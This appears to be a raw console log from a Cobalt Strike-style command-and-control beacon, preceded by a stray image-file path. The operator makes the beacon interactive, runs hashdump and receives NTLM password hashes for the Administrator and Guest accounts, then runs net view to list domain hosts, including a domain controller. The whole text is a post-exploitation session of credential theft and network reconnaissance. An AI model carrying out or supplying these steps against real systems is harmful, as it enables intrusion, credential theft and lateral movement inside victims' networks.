 beacon> sleep 0
[*] Tasked beacon to become interactive
[+] host called home, sent: 16 bytes
beacon> hashdump
[*] Tasked beacon to dump hashes
[+] host called home, sent: 82501 bytes
[+] received password hashes:
Administrator:500:aad3b435b51404eeaad3b435b51404ee:086a0bb1ed4ec72250760ea531bf8074:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 104504 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
DC 45.33.2.79 500 6.1 PDC
WEB 10.10.10.150 500 6.1